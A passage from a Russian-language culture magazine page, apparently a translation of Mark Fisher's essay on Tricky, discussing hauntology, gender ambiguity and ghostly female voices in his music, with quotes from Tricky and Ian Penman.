<p>Настолько, что, когда в 2011-м в Гластонбери он вышел на сцену вместе с Бейонсе, толпа дружно ахнула — будто мы на секунду перенеслись в параллельную реальность, где Трики на своем заслуженном месте: пленительной горгульей восседает на крыше поп-музыки XXI века. Что весьма символично, микрофон Трики тогда, кажется, не включился, и его было едва слышно.</p>
<p>«На ,,Maxinquaye», — писал Иэн Пенман в своем знаменитом эссе 1995 года для журнала The Wire, — Трики звучит будто призраки из другой солнечной системы«. Призрачная музыка Трики, которая отказывалась проступать четче или что-то олицетворять, которая дрейфовала между ясностью и туманностью, резко контрастировала с тем дерзким многоцветием, что Пенман окрестил «троицей на балдежном вайбе из передачи <span data-body="Музыкальная радиопередача на ВВС, в которой звучала продвинутая поп-музыка. Сейчас прекратила свое существование.">„One World“</span>: Facecover/Talkin’ Loud/Jazzie В».</p>
<p>Что примечательно в разновидности мультикультурализма, продвигаемой Трики и Голди, так это их отказ подходить к нему серьезно и высоко оценивать. Их музыка не призывала приобщаться ни к какому усредненному стандарту. Напротив, их музыка упивалась собственной загадочностью, потусторонностью, научно-фантастическим флером.</p>
<figure class="figure figure--similar">
<h4>Читайте также</h4>
<p><a href="https://knife.media/hauntology/" rel="noopener" target="_blank">Хонтология: <em>наука о привидениях объясняет кризис современной культуры</em></a></p>
<p><a href="https://knife.media/bowie-alien/" rel="noopener" target="_blank">Пришелец: <em>необыкновенные приключения Дэвида Боуи в Стране Советов</em></a></figure>
<p>Подобно творчеству родоначальника арт-попа Боуи, эта музыка ассоциировалась с чем-то чуждым, например с новыми технологиями, непостижимыми идеями — и прежде всего, с моделями общественных отношений, которые в то время трудно было даже представить. Боуи, конечно, не первый провел эту параллель: возлюбить чужого — этот прием задолго до Боуи практиковали самопровозглашенные темные маги («жрецы <span data-body="Sonic fiction — термин британского теоретика ганского происхождения Кодво Эшуна. Рассматривая тесную связь «черной музыки» и научно-фантастических нарративов, которые оформлялись вокруг нее («афрофутуризм»), Эшун настаивает на том, что sonic fiction (по аналогии с science fiction) — это особая форма повествования и организации отношений между звуковым материалом и его визуальным, текстуальным и иным оформлением (обложки альбомов, названия треков, буклеты и т.д.). Подобные «звуковые вымыслы», по мнению Эшуна, обладают перформативным измерением и влияют на восприятие прошлого, настоящего и будущего.">соник-фикшна</span>» Кодво Эшуна: Ли Перри, Джордж Клинтон, Sun Ra).</p>
<h4><strong>Отождествлять себя с чужим — не столько говорить за чужого, сколько позволять чужому говорить посредством тебя, — вот что во многом политически заряжало поп-музыку XX века. Отождествление с чужим давало шанс вырваться из оков собственной идентичности в другие субъективности, другие миры.</strong></h4>
<p>Еще одним вариантом было отождествление себя с андроидом. На треке «Aftermath» есть сэмпл реплики из «Бегущего по лезвию»: «Я расскажу тебе о моей матери» — такую антиэдипову подначку бросает репликант Леон своему допросчику и мучителю, прежде чем убить. «Чистое ли это совпадение, что строка из песни Сильвиана и реплика из „Бегущего по лезвию“ сошлись на одном треке?» — спрашивает Пенман. —</p>
<figure class="figure figure--quote">
<blockquote><p>«Призраки»&#8230; Репликанты? Электричество всех нас сделало ангелами. Технологии (от психоанализа до видеонаблюдения) сделали всех нас призраками. Репликант («У ТЕБЯ МОИ ГЛАЗА&#8230;») — это говорящая пустота. «Aftermath» пугает именно намеком на то, что теперь МЫ ВСЕ ТАКИЕ. Говорящие пустоты, состоящие из обрывков и цитат&#8230; зараженные воспоминаниями других людей&#8230; неприкаянные&#8230;</p></blockquote>
</figure>
<p>Когда я встретился с Трики в 2008-м, он вдруг сам упомянул строку из «Aftermath», о которой говорит Пенман.</p>
<figure class="figure figure--quote">
<blockquote><p>«Первые слова для песни, которые я написал в жизни, были: <span data-body="Your eyes resemble mine, you’ll see as no others can.">„У тебя мои глаза, ты сможешь видеть, как никто другой“</span>. У меня тогда не было детей, так о чем же я писал? О ком я писал? [Моя дочь] Мэйси еще не родилась. Моя мать писала стихи, но в те годы она никак не смогла бы сделать себе имя, не было таких возможностей. Она словно бы убила себя, чтобы дать мне шанс, дать мне мои тексты. Сам не знаю, почему пишу их от лица женщины; мне кажется, у меня мамин талант, я ее воплощение. Поэтому мне нужен женский вокал».</p></blockquote>
</figure>
<p>Такая вот хонтология, телепатия, остаточное влияние того, чего больше нет&#8230; Не обязательно верить в сверхъестественное, чтобы понимать, что семья — это структура, обуреваемая призраками; отель «Оверлук», полный дурных предчувствий и невероятных совпадений; нечто, говорящее до нас, вместо нас&#8230; Как и всех нас, Трики с самого начала одолевали призраки, и потрескивание, характерное для хонтологии XXI века, у Трики присутствует уже на самых ранних релизах.</p>
<h4><strong>Через 10 лет я услышал «Burial» и сразу же захотел переслушать первый альбом Трики «Maxinquaye», чтобы их сравнить. Их роднил не только эффект потрескивания винила, столь явный и на «Maxinquaye», и на «Burial». Схожим было также общее настроение: удушающая грусть и невнятная меланхолия вкупе с эротизмом безответной любви и разговорами во сне.</strong></h4>
<p>Эмоциональный фон обоих альбомов выстраивается в пейзаж, но для «Burial» это вечно дождливый мегаполис из «Бегущего по лезвию», a «Maxinquaye» окружен психоделичной пустыней в духе Дали — вроде той, что пересекают герои в начале фильма «Обход» Николаса Роуга: выжженная, голая, иссушенная земля изредка перемежается островками пышной зелени (так, например, до тошноты эротичная «Abbaon Fat Tracks» увлекает нас в искаженную пастораль сродни «Spirit of Eden» («Духу Эдема») группы Talk Talk).</p>
<p>«У тебя мои глаза&#8230;» Трики говорит голосом своей умершей матери, этакий безобидный Норман Бейтс — он с самого начала осознавал, что в него вселился женский дух. Его любовь к макияжу и женской одежде делала его одним из последних отголосков глэма в британской популярной музыке, а его расплывчатая гендерная идентичность составляла приятный контраст пацанскому имиджу брит-попа.</p>
<p>Очевидно, что для Трики гендерная неопределенность — не игра и не шутка, она проникает в самое сердце его музыки. Нельзя просто сказать, что Трики «пишет от лица женщины», и игнорировать всю полноту уникальности его творчества; женские голоса у Трики также поют от лица мужчины.</p>
<figure class="figure figure--similar">
<h4>Может быть интересно</h4>
<p><a href="https://knife.media/cher/" rel="noopener" target="_blank">Полуденный демон и дочь Дракулы: <em>как певица Шер стала богиней поп-музыки</em></a></figure>
<figure class="figure figure--quote">
<blockquote><p>«Мне нравится давать женщине мужскую роль, чтобы она играла сильную сторону, а мужчина — слабую. Когда я был маленьким, одного моего дядю посадили на 30 лет, а другого на 15. Отца я не видел, меня растили бабушка и тетя, так что я видел свою бабушку в уличных потасовках. Я помню, как бабушка и тетя мочили друг друга кулаками; а однажды они повздорили из-за мяса, и бабушка сломала тете руку, защемив дверью. Так что, в моем представлении, женщины суровые. Они меня кормили и одевали, бабушка научила меня воровать, тетя научила драться, отдала меня на бокс, когда мне было 15. Мужики идут на войну, стоят там по разные стороны линии фронта, стреляют друг в друга, но труднее всего — это остаться дома и слушать, как плачут дети, которых ты должна кормить. Это тяжело. В моем детстве не было мужиков: я видел, как дядю посадили на 7 лет, а потом и другого — на 10; отец никогда не звонил. Женщины за всем следят, отвечают за прокорм, защищают нас, детей, — например, если кто-то в школе достает нас, идут разбираться. Мужики никогда за меня не вступались, их вообще не было рядом. Я знаю только женщин».</p></blockquote>
</figure>
<h4><strong>В его музыке гендер не расплывается в безвкусную бесполую кашу, вместо этого он оказывается в неустойчивом пространстве, где субъективность постоянно перетекает от мужского голоса к женскому и обратно. Это искусство расщепления и одновременно искусство удваивания.</strong></h4>
<p>Через женщин, поющих за/вместо него, Трики становится меньше чем цельной личностью — расщепленным субъектом, которому уже не достичь полноты. Но, озвучивая несовершенство Трики, они вместе с тем делают его больше чем личностью — двойником в поисках недостающей второй половинки, которую уже не обрести.</p>
<p>Как бы то ни было, Трики рушит — и как вокалист, и как автор песен/продюсер, управляющий голосом Другого, — представление о голосе как о гарантии присутствия и четкой идентичности. Его собственный слабый, приглушенный вокал с хрипением, бормотанием и бубнежом всегда указывал на едва заметное присутствие личности, которая была скорее побочной, нежели центральной. Но основной (как правило, женский) вокал на его песнях тоже звучит отстраненно и абстрактно.</p>
<p>Эти женские голоса — плоские, пустые, лишенные привычных эмоциональных модуляций — больше всего напоминают голос медиума, голос, которым говорит кто-то посторонний.</p>
<p><span data-body="«So this is the aftermath» — строка из песни Tricky «Aftermath».">«Вот и последствия&#8230;»</span> Трики не вселяется в вокалисток, он скорее вовлекает их в общее с ним состояние транса. Строки, которые приходят к нему из утраченного женского источника, снова вкладываются в уста женщин. «Я уже по ту сторону» — так пела Мартина Топли-Бёрд на треке «I Be the Prophet» («Я есть пророк») с альбома «Nearly God».</p>
<figure class="figure figure--quote">
<blockquote><p>Трики рос в достаточно готической атмосфере. «Бабушка держала меня дома, потому что ее муж пропадал на работе, и мы часто смотрели черно-белые фильмы ужасов, фильмы про вампиров — в детстве я будто бы жил в кино. Она сажала меня на пол посреди комнаты, меня, а не свою умершую дочь, мою маму. Чтобы слушать Билли Холидей, курить и, глядя на меня, говорить типа: „Ты так похож на свою маму“.</p>
<p>Я всегда был призраком своей мамы. Я рос будто бы во сне. Однажды я видел, как кто-то покончил с собой, спрыгнув с крыши многоэтажной парковки, полицейские взяли у меня показания, а на следующий день мое имя напечатали в газете. Наутро просыпаюсь — а на холодильнике висит газетная вырезка; бабушка прицепила к дверце, как будто я знаменитость».</p></blockquote>
</figure>
<p>Тот, кто одержим призраком, также оказывается изгнан из собственного тела — теряет свою идентичность и голос. Но подобное изгнание является необходимым условием для подлинной убедительности как сочинения, так и исполнения.</p>
<h4><strong>Писатели должны передавать другие голоса, артисты должны уметь поддаваться внешним силам — и Трики замечательно выступает вживую как раз благодаря своему умению войти в состояние шаманского транса, раскачиваясь до самозабвения.</strong></h4>
<p>Подобно оккультизму, религия имеет свой символический инструментарий, связанный с идеей потусторонней силы, говорящей с нами и влияющей на мир живых — в текстах Трики всегда присутствовали библейские образы. Чистилищный ландшафт альбома «Maxinquaye» усыпан религиозными отсылками, a «Pre-Millennium Tension» местами религиозно маниакален: <span data-body="«I saw a Christian in Christiansands, / And a devil in Helsinki».">«Я видел христианина в Кристиансанне / и дьявола в Хельсинки»</span>; <span data-body="«Here comes a Nazarene / look good in that magazine / ... / Mary Magdalene / that’ll be my first sin».">«Вот идет назареянин, / красиво выглядит в журнале&#8230; Мария Магдалена, / скоро я буду грешен»</span>.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/literature/" rel="tag">литература</a><a href="https://knife.media/tag/uk/" rel="tag">великобритания</a><a href="https://knife.media/tag/music/" rel="tag">музыка</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ftricky%2F&#038;title=%D0%A1%D0%BA%D1%80%D0%B8%D0%BF%20%D0%A2%D1%80%D0%B8%D0%BA%D0%B8%3A%20%D0%9C%D0%B0%D1%80%D0%BA%20%D0%A4%D0%B8%D1%88%D0%B5%D1%80%C2%A0%E2%80%94%20%D0%BE%C2%A0%D0%BF%D1%80%D0%B8%D0%B7%D1%80%D0%B0%D1%87%D0%BD%D0%BE%D0%BC%20%D0%BC%D0%B8%D1%80%D0%B5%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B8%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D1%8F%20%D1%82%D1%80%D0%B8%D0%BF-%D1%85%D0%BE%D0%BF%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ftricky%2F&#038;text=%D0%A1%D0%BA%D1%80%D0%B8%D0%BF%20%D0%A2%D1%80%D0%B8%D0%BA%D0%B8%3A%20%D0%9C%D0%B0%D1%80%D0%BA%20%D0%A4%D0%B8%D1%88%D0%B5%D1%80%C2%A0%E2%80%94%20%D0%BE%C2%A0%D0%BF%D1%80%D0%B8%D0%B7%D1%80%D0%B0%D1%87%D0%BD%D0%BE%D0%BC%20%D0%BC%D0%B8%D1%80%D0%B5%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B8%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D1%8F%20%D1%82%D1%80%D0%B8%D0%BF-%D1%85%D0%BE%D0%BF%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T16:55:52+03:00">16:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/gigantskuyu-sobaku-po-klichke-minni-priznali-samoj-vysokoj-iz-nyne-zhivushhih-sobak/">Гигантскую собаку по кличке Минни признали самой высокой из ныне живущих собак</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T14:05:54+03:00">14:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-chto-meditacziya-pomogaet-ochishhat-mozg-ot-othodov/">Ученые обнаружили, что медитация помогает очищать мозг от «отходов»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/personal-experience/">личный опыт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T12:35:27+03:00">12:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnaya-istoriya-pro-poisk-reczepta-togo-samogo-blyuda-iz-detstva/">Находка дня: интерактивная история про поиск рецепта того самого блюда из детства</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/communication/">общение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T11:00:42+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-predlozhenie-otmenit-vstrechu-ranit-lyudej-gorazdo-menshe-chem-my-predpolagaem/">Исследование: предложение отменить встречу ранит людей гораздо меньше, чем мы предполагаем</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T16:35:50+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-pochemu-lesnye-komary-vse-chashhe-hotyat-chelovecheskoj-krovi/">Ученые выяснили, почему лесные комары все чаще хотят человеческой крови</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/death/">смерть</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T14:00:42+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-gore-posle-smerti-pitomcza-mozhet-byt-takim-zhe-silnym-kak-bol-ot-poteri-chlena-semi/">Исследование: горе после смерти питомца может быть таким же сильным, как боль от потери члена семьи</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>



</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"134397","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"134397","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"masha","category":"longreads","tags":"literature:uk:music"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"1","similar":[{"title":"&laquo;\u0421\u044b\u0440\u0430\u044f \u043c\u0443\u0437\u044b\u043a\u0430 \u0441&nbsp;\u043e\u0447\u0435\u043d\u044c \u0441\u0442\u0440\u0435\u043c\u043d\u044b\u043c \u0432\u043e\u043a\u0430\u043b\u043e\u043c&raquo;: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u043e\u0441\u0442\u043f\u0430\u043d\u043a-\u0433\u0440\u0443\u043f\u043f\u044b The Fall&nbsp;&mdash; \u0437\u0430\u0434\u0438\u0440, \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u043e\u0432 \u0438&nbsp;\u0433\u043b\u0430\u0432\u043d\u044b\u0445 \u0441\u043e\u043f\u0435\u0440\u043d\u0438\u043a\u043e\u0432 Joy Division<\/em>","link":"\/the-fall\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/03\/10-1The-Fall_1977-360x216.jpg"},{"title":"&laquo;\u0427\u0435\u0440\u0435\u0437 \u0441\u0442\u0443\u0434\u0438\u044e \u0440\u044f\u0434\u0430\u043c\u0438 \u043f\u0440\u043e\u043c\u0430\u0440\u0448\u0438\u0440\u043e\u0432\u0430\u043b\u0438 \u0442\u0440\u0435\u0445\u043c\u0435\u0442\u0440\u043e\u0432\u044b\u0435 \u0430\u043c\u0430\u0437\u043e\u043d\u043a\u0438 \u0438&nbsp;\u0432\u0430\u0432\u0438\u043b\u043e\u043d\u0441\u043a\u0438\u0435 \u0446\u0430\u0440\u0438&raquo;: <em>\u043f\u0441\u0438\u0445\u043e\u0430\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438 \u0430\u043b\u044c\u0431\u043e\u043c\u0430 Love\u2019s Secret Domain \u0433\u0440\u0443\u043f\u043f\u044b Coil<\/em>","link":"\/loves-secret-domain\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/02\/Coil-glav-2-360x270.jpg"},{"title":"\u0411\u0414\u0421\u041c \u0441&nbsp;\u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0439 \u0434\u0430\u043c\u043e\u0439: <em>\u0447\u0442\u043e \u043a\u0443\u0440\u0442\u0443\u0430\u0437\u043d\u044b\u0435 \u043f\u0435\u0441\u043d\u0438 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043e\u00a0\u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0430\u0445 \u0421\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044c\u044f<\/em>","link":"\/sex-in-middle-ages\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Bdsm-glav-360x270.jpg"},{"title":"\u041f\u0435\u043f\u0441\u0438-\u043a\u043e\u043b\u0430 \u0432&nbsp;\u0440\u0443\u0441\u0441\u043a\u043e\u0439 \u043f\u043e\u044d\u0437\u0438\u0438: <em>\u043e\u0442\u00a0\u0431\u0430\u0441\u0435\u043d \u041c\u0438\u0445\u0430\u043b\u043a\u043e\u0432\u0430 \u0434\u043e\u00a0\u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u043d\u043e\u0433\u043e \u043f\u0430\u043d\u043a\u0430<\/em>","link":"\/pepsi-poetry\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Pepsi-glav-360x270.jpg"},{"title":"\u0427\u0435\u0440\u043d\u044b\u0435 \u043f\u0441\u044b \u0411\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0438\u0445 \u043e\u0441\u0442\u0440\u043e\u0432\u043e\u0432: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044f 